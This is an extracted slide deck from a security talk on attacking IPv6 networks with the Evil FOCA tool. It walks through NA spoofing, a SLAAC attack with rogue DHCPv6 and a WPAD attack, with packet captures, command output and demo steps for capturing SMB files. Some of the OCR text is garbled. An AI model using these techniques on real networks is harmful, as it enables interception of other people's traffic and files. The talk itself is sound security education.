# Fear the Evil FOCA Attacking Internet Connections with IPv6

Chema Alonso @chemaAlonso nema@11paths.com













### ipconfig

```
Adaptador de Ethernet Conexión de área local:

Sufijo DNS específico para la conexión. .:

Vínculo: dirección IPv6 local. . . : fe80::f47c:d2ae:b534:40b2%11

Dirección IPv4. . . . . . . . . . . . : 192.168.1.204

Máscara de subred . . . . . . . . . . : 255.255.255.0

Puerta de enlace predeterminada . . . . . : 192.168.1.1
```

### IPv6 is on your box!



| Propiedades: Protocolo de Internet versión 6 (TCP/IPv6)                                                                                                    | 8               | X           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|-------------|--|--|--|--|--|
| General                                                                                                    |                 |             |  |  |  |  |  |
| Puede hacer que la configuración IPv6 se asigne automáticamente si la red es compatible con esta funcionalidad. De lo contrario, deberá consultar con el administrador de red cuál es la configuración IPv6 apropiada. |                 |             |  |  |  |  |  |
| Obtener una dirección IPv6 automáticamente                                                                                                    |                 |             |  |  |  |  |  |
| <u>U</u> sar la siguiente dirección IPv6:                                                                                                    |                 | $\neg \bot$ |  |  |  |  |  |
| Dirección IPv6:                                                                                                    |                 |             |  |  |  |  |  |
| Longitud del prefijo de subred:                                                                                                    |                 |             |  |  |  |  |  |
| Puerta de enlace predeterminada:                                                                                                    |                 |             |  |  |  |  |  |
| <ul> <li>Obtener la dirección del servidor DNS automáticamente</li> </ul>                                                                                                    |                 |             |  |  |  |  |  |
| Usar las siguientes direcciones de servidor DNS:                                                                                                    |                 | -           |  |  |  |  |  |
| Servidor DNS preferido:                                                                                                    |                 |             |  |  |  |  |  |
| Servidor DNS alternativo:                                                                                                    |                 | ]           |  |  |  |  |  |
| ☐ <u>V</u> alidar configuración al salir <u>Opciones avar</u>                                                                                                    | ı <u>z</u> adas |             |  |  |  |  |  |
| Aceptar                                                                                                    | Can             | celar       |  |  |  |  |  |

#### And it works!: route print

```
IPv6 Tabla de enrutamiento
Rutas activas:
 Cuando destino de red métrica
                                   Puerta de enlace
      306 ::1/128
                                    En vínculo
 12
    261 fe80::/64
                                    En vínculo
 12
     261 fe80::5488:6a23:31ef:3505/128
                                    En vínculo
      306 ff00::/8
                                    En vínculo
      261 ff00::/8
                                     En vínculo
Rutas persistentes:
  Ninguno
```

## And it works!: ping

```
C:\Users\user\ping -a 192.168.0.1

Haciendo ping a server [192.168.0.1] con 32 bytes de datos:
Respuesta desde 172.168.0.1: bytes-32 tiempo=1ms TTL=128
Respuesta desde 192.168.0.1: bytes=32 tiempo<1m TTL=128
Respuesta desde 192.168.0.1: bytes=32 tiempo<1m TTL=128
Respuesta desde 192.168.0.1: bytes=32 tiempo=3ms TTL=128
Respuesta desde 192.168.0.1: bytes=32 tiempo=3ms TTL=128

Estadísticas de ping para 192.168.0.1:
    Paquetes: enviados = 4, recibidos = 4, perdidos = 0
    (0% perdidos),
Tiempos aproximados de ida y vuelta en milisegundos:
    Mínimo = 0ms, Máximo = 3ms, Media = 1ms
```

#### And it works!: ping

```
C:\Users\user>ping server

Haciendo ping a server [fe80::5d06:f13f:dcb1:279a%12] con 32 bytes de datos:
Respuesta desde fe80::5d06:f13f:dcb1:279a%12: tiempo=1ms
Respuesta desde fe80::5d06:f13f:dcb1:279a%12: tiempo<1m
Respuesta desde fe80::5d06:f13f:dcb1:279a%12: tiempo<1m
Respuesta desde fe80::5d06:f13f:dcb1:279a%12: tiempo<1m

Estadísticas de ping para fe80::5d06:f13f:dcb1:279a%12:
    Paquetes: enviados = 4, recibidos = 4, perdidos = 0
    (0% perdidos),

Tiempos aproximados de ida y vuelta en milisegundos:
    Mínimo = 0ms, Máximo = 1ms, Media = 0ms
```

## LLMNR

| fe80::f47c:d2ae:b534:40b2 | ff02::1:3                 | LLMNR | 83 Standard query A srv                     |
|---------------------------|---------------------------|-------|---------------------------------------------|
| 192.168.1.204             | 224.0.0.252               | LLMNR | 63 Standard guery A srv                     |
| fe80::f95c:b7c5:ea34:d3ff | fe80::f47c:d2ae:b534:40b2 | LLMNR | 102 Standard query response A 192.168.1.202 |
| 192.168.1.204             | 224.0.0.252               | LLMNR | 63 Standard query AAAA srv                  |
| fe80::f95c:b7c5:ea34:d3ff | fe80::f47c:d2ae:b534:40b2 | LLMNR | 102 Standard query response A 192.168.1.202 |

## ICMPv6 (NDP)

- No ARP
  - No ARP Spoofing
  - Tools anti-ARP Spoofing are useless
- Neighbor Discovery Protocol uses ICPMv6
  - NS: Neighbor Solicitation
  - NA: Neighbor Advertisement

#### And it works!: Neightbors

C:\Users\user>netsh interface ipv6 show neighbors Dirección de Internet Dirección física Tipo fe80::49c1:a835:9559:63ee 00-15-5d-5a-17-03 Accesible fe80::5d06:f13f:dcb1:279a 00-15-5d-5a-17-05 Obsoleto (Enrut lador) ff02::2 33-33-00-00-00-02 Permanente ff02::c 33-33-00-00-00-0c Permanente ff02::16 33-33-00-00-00-16 Permanente ff02::1:2 33-33-00-01-00-02 Permanente ff02::1:3 33-33-00-01-00-03 Permanente ff02::1:ff59:63ee 33-33-ff-59-63-ee Permanente ff02::1:ffef:3505 33-33-ff-ef-35-05 Permanente

#### NS/NA



## Level 1: Mitm with NA Spoofing



## NA Spoofing

```
Protocol Length Info
                          Dectination
fe80::f47c:d2ae:b534:40b2
                           fe80::f95c:b7c5:ea34:d3ff
                                                      ICMPV6
                                                               86 Neighbor Advertisement
                                                               86 Neighbor Advertisement
                                                      ICMPV6
te80::t95c:b/c5:ea34:d3tt
                           te80::t4/c:d2ae:b534:40b2
fe80::f47c:d2ae:b534:40b2
                                                               83 Standard query A srv
                           ff02::1:3
                                                      LLMNR
192.168.1.204
                           224.0.0.252
                                                               63 Standard query A srv
                                                      LLMNR
                           fe80::f47c:d2ae:b534:40b2
fe80::f95c:b7c5:ea34:d3ff
                                                              102 Standard query response
                                                      LLMNR
192.168.1.204
                           224.0.0.252
                                                               63 Standard query AAAA srv
                                                      LLMNR
fe80::f95c:b7c5:ea34:d3ff
                           fe80::f47c:d2ae:b534:40b2
                                                              102 Standard guery response
                                                      LLMNR
                                                              150 Destination Unreachable
fe80::f47c:d2ae:b534:40b2
                           fe80::f95c:b7c5:ea34:d3ff
                                                      ICMPv6
Flags: UXBUUUUUUU
  0... .... = Router: Not set
   .1.. .... = Solicited: Set
                                       = Override: Set
   ..1. .... .... .... .... .... ....
   Target Address: fe80::f47c:d2ae:b534:40b2 (fe80::f47c:d2ae:b534:40b2)
ICMPv6 Option (Target link-layer address : 08:00:27:3f:05:4e)
  Type: Target link-layer address (2)
  Length: 1 (8 bytes)
  Link-layer address: CadmusCo_3f:05:4e (08:00:27:3f:05:4e)
```

## NA Spoofing

```
Lenath Info
 Source
                              Destination
                                                           Protocol
fe80 · · f47c · d2 a e · h534 · 40h2
                             fe80..f05c.h7c5.ea34.d3ff
                                                                     86 Neighbor Advertisement
                                                           TCMDV6
                              fe80::f47c:d2ae:b534:40b2
fe80::f95c:b7c5:ea34:d3ff
                                                                     86 Neighbor Advertisement
                                                           ICMPV6
                                                                     OD Dearraid query A Driv
 192.168.1.204
                              224.0.0.252
                                                                     63 Standard query A srv
                                                           LLMNR
fe80::f95c:b7c5:ea34:d3ff
                              fe80::f47c:d2ae:b534:40b2
                                                                    102 Standard guery response
                                                           LLMNR
192,168,1,204
                                                                     63 Standard query AAAA sr
                              224.0.0.252
                                                           LLMNR
 fe80::f95c:b7c5:ea34:d3ff
                              fe80::f47c:d2ae:b534:40b2
                                                                    102 Standard guery response
                                                           LLMNR
                                                                    150 Destination Unreachable
 fe80::f47c:d2ae:b534:40b2
                              fe80::f95c:b7c5:ea34:d3ff
                                                           TCMPV6
ы нтаць: Охооооооо
                                           = Solicited: Set
    .1.. .... .... .... .... ....
   ..1. .... = Override: Set
    ...0 0000 0000 0000 0000 0000 0000 = Reserved: 0
 Target Address: fe80::f95c:b7c5:ea34:d3ff (fe80::f95c:b7c5:ea34:d3ff)
ICMPv6 Option (Target link-layer address : 08:00:27:3f:05:4e)
   Type: Target link-layer address (2)
```

Length: 1 (8 bytes)

Link-layer address: CadmusCo\_3f:05:4e (08:00:27:3f:05:4e)

## Demo 1: Mitm using NA Spoofing and capturng SMB files

## Spaniards!





#### Step 1: Evil FOCA



## Step 2: Connect to SMB Server



#### Step 3: Wireshark



#### Step 4: Follow TCP Stream



#### LEVEL 2: SLAAC Attack



#### ICMPv6: SLAAC

- Stateless Address Auto Configuration
- Devices ask for routers
- Routers public their IPv6 Address
- Devices auto-configure IPv6 and Gateway
  - RS: Router Solicitation
  - RA: Router Advertisement

## Rogue DHCPv6



## **DNS** Autodiscovery

| 348 493.814082 fc00::2 |                  | DNS | 89 Standard query AAAA lucas.com |
|------------------------|------------------|-----|----------------------------------|
| 349 494.814324 fc00::2 | fec0:0:0:ffff::2 | DNS | 89 Standard query AAAA lucas.com |
| 350 495.812164 †c00::2 | tec0:0:0:tttt::3 | DNS | 89 Standard query AAAA lucas.com |
| 351 497.820460 fc00::2 | fec0:0:0:ffff::1 | DNS | 89 Standard query AAAA lucas.com |
| 352 497.820719 fc00::2 | fec0:0:0:ffff::2 | DNS | 89 Standard query AAAA lucas.com |
| 353 497.821244 TCUU::2 |                  | DNS | 89 Standard query AAAA Tucas.com |
| 354 501.823387 fc00::2 |                  | DNS | 89 Standard query AAAA lucas.com |
| 355 501.823468 fc00::2 |                  | DNS | 89 Standard query AAAA lucas.com |
| 356 501.824322 fc00::2 | fec0:0:0:ffff::3 | DNS | 89 Standard query AAAA lucas.com |

#### And it works!: Web Browser



#### Not in all Web Browsers...



#### Windows Behavior

- IPv4 & IPv6 (both fully configured)
  - DNSv4 queries A & AAAA
- IPv6 Only (IPv4 not fully configured)
  - DNSv6 queries A
- IPv6 & IPv4 Local Link
  - DNSv6 queries AAAA

#### From A to AAAA



## DNS64 & NAT64



## Demo 2: 8ttp colon SLAAC SLAAC

#### Step 1: No AAAA record

```
C:\>nslookup
Servidor predeterminado: UnKnown
Address:
> server 8.8.8.8
Servidor predeterminado: google-public-dns-a.google.com
Address: 8.8.8.8
> set type=AAAA
 www.rootedcon.es
Servidor: google-public-dns-a.google.com
Address: 8.8.8.8
Nombre: www.rootedcon.es
```

Step 2: IPv4 not fully conf. DHCP attack



## Step 3: Evil FOCA SLAAC



## Step 4: Victim has Internet over IPv6



#### Level 3: WPAD attack in IPv6



#### WebProxy AutoDiscovery

- Automatic configuation of Web Proxy Servers
- Web Browsers search for WPAD DNS record
- Connect to Server and download WPAD.pac
- Configure HTTP connections through

#### WPAD Attack

- Evil FOCA configures DNS Answers for WPAD
- Configures a Rogue Proxy Server listening in IPv6 network
- Re-route all HTTP (IPv6) connections to Internet (IPv4)

## Demo 3: WPAD IPv6 Attack

# Step 1: Victim searhs for WPAD A record using LLMNR

```
Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: dns

▼ Expression... Clear Apply Save

       Time
                 Source
                                                        Destination
                                                                           Protocol Length Info
     1 0.00000000 fe80::d1a5:3fc4:8ac9:7f36
                                                        ff02::1:3
                                                                                      84 Standard guery 0xe3f6 A wpad
                                                                            LLMNR
     2 0.00013300 192.168.137.2
                                                        224.0.0.252
                                                                            LIMNR
                                                                                      64 Standard guery 0xe3f6 A wpad
     3 0.10570400 fe80::d1a5:3fc4:8ac9:7f36
                                                        ff02::1:3
                                                                            LLMNR
